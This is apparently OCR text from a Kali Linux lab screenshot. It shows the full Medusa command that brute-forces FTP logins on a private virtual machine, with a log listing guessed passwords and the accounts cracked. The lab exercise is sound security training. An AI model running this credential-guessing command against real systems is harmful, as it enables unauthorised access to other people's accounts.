 Kali Linux [Executando] - Oracle VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4 5 16:58
Pasta pessoal
Sistema de ...
Lixeira
marcos@kaliMarcos: ~
Sessão Ações Editar Exibir Ajuda
└─$ medusa -h 192.168.56.102 -U users.txt -P pass.txt -M ftp -e ns -c 1000 -t 1
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-17 16:58:02 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 4, 0 complete) Password:  (1 of 6 complete)
2026-11-17 16:58:02 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 4, 0 complete) Password: user (2 of 6 complete)
2026-11-17 16:58:02 ACCOUNT FOUND: [ftp] Host: 192.168.56.102 User: user Password: user [SUCCESS]
2026-11-17 16:58:05 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Password:  (1 of 6 complete)
2026-11-17 16:58:05 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Password: msfadmin (2 of 6 complete)
2026-11-17 16:58:05 ACCOUNT FOUND: [ftp] Host: 192.168.56.102 User: msfadmin Password: msfadmin [SUCCESS]
2026-11-17 16:58:08 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (3 of 4, 2 complete) Password:  (1 of 6 complete)
2026-11-17 16:58:11 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (3 of 4, 2 complete) Password: admin (2 of 6 complete)
2026-11-17 16:58:14 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (3 of 4, 2 complete) Password: 123456 (3 of 6 complete)
2026-11-17 16:58:18 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (3 of 4, 2 complete) Password: password (4 of 6 complete)
2026-11-17 16:58:20 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (3 of 4, 2 complete) Password: qwerty (5 of 6 complete)
2026-11-17 16:58:23 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (3 of 4, 2 complete) Password: sfadmin (6 of 6 complete)
2026-11-17 16:58:26 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (4 of 4, 3 complete) Password:  (1 of 6 complete)
2026-11-17 16:58:30 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (4 of 4, 3 complete) Password: root (2 of 6 complete)
2026-11-17 16:58:32 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (4 of 4, 3 complete) Password: 123456 (3 of 6 complete)
2026-11-17 16:58:35 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (4 of 4, 3 complete) Password: password (4 of 6 complete)
2026-11-17 16:58:38 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (4 of 4, 3 complete) Password: qwerty (5 of 6 complete)
2026-11-17 16:58:42 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (4 of 4, 3 complete) Password: sfadmin (6 of 6 complete)
┌──(marcos㉿kaliMarcos)-[~]
└─$
KALI
Right Control
1
Pesquisar
52%
16:58
17/11/2026